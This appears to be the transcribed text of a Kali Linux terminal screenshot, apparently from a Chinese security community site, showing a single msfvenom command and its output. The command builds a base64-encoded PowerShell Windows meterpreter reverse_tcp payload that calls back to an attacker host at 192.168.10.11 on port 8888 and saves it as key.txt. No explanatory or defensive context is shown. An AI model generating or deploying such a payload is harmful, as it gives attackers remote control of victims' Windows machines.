 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp \
> lhost=192.168.10.11 lport=8888 -e cmd/powershell_base64 \
> -f psh -o key.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 510 (iteration=0)
cmd/powershell_base64 chosen with final size 510
Payload size: 510 bytes
Final size of psh file: 3229 bytes
Saved as: key.txt
┌──(root💀kali)-[~/桌面]
└─#
先知社区